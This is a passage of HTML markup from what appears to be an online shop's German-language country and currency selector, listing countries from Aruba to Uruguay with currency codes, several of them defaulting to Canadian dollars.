                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australien
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivien
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnien und Herzegowina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasilien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Britische Jungferninseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cookinseln
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dänemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Deutschland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominikanische Republik
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Färöer
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falklandinseln
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidschi
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finnland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Frankreich
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Französisch-Guayana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Französisch-Polynesien
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Griechenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Indien
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesien
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Island
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaika
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordanien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Kanada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Karibische Niederlande
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Katar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Kolumbien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Kroatien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Libanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Litauen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagaskar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Malediven
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marokko
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauretanien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexiko
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mosambik
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Neuseeland
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Niederlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Nordmazedonien
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norwegen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Österreich
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua-Neuguinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippinen
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polen
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Republik Moldau
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumänien
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russland
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Sambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi-Arabien
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Schweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Schweiz
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbien
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychellen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Simbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapur
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slowakei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slowenien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Sonderverwaltungsregion Hongkong
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Spitzbergen und Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Südafrika
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Südkorea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tansania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad und Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tschechien
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkei
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks- und Caicosinseln
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Ungarn
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
